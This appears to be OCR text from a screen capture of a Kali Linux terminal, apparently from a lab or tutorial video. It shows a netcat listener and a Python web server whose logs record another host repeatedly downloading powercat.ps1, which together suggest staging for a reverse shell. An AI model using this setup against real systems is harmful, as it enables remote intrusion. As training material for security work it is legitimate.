 qterminal
3
kali
12:29 AM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp
python SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.48.1 - - [06/Dec/2021 00:04:59] "GET / HTTP/1.1" 200 -
192.168.48.1 - - [06/Dec/2021 00:04:59] code 404, message File not found
192.168.48.1 - - [06/Dec/2021 00:04:59] "GET /favicon.ico HTTP/1.1" 404 -
192.168.48.1 - - [06/Dec/2021 00:05:10] "GET /powercat.ps1 HTTP/1.1" 200 -
192.168.48.1 - - [06/Dec/2021 00:05:30] "GET /powercat.ps1 HTTP/1.1" 200 -
192.168.48.1 - - [06/Dec/2021 00:05:46] "GET /powercat.ps1 HTTP/1.1" 200 -
192.168.48.1 - - [06/Dec/2021 00:28:06] "GET / HTTP/1.1" 200 -